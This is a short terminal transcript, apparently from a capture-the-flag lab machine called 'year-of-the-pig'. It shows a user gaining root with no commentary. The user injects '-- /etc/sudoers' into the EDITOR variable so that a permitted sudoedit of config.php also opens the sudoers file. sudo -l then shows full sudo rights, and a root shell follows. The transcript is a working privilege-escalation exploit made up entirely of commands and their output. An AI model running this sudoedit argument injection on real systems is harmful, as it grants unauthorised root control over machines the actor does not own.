 curtis@year-of-the-pig:/var/www/html/admin/123$ export EDITOR="vim -- /etc/sudoers"
curtis@year-of-the-pig:/var/www/html/admin/123$ sudoedit `pwd`/config.php
3 files to edit
sudoedit: -- unchanged
sudoedit: /var/www/html/admin/123/config.php unchanged
curtis@year-of-the-pig:/var/www/html/admin/123$ sudo -l
Matching Defaults entries for curtis on year-of-the-pig:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH"

User curtis may run the following commands on year-of-the-pig:
    (ALL) ALL
    (ALL : ALL) sudoedit /var/www/html/*/*/config.php
curtis@year-of-the-pig:/var/www/html/admin/123$ sudo /bin/bash  -p
root@year-of-the-pig:/var/www/html/admin/123# id
uid=0(root) gid=0(root) groups=0(root)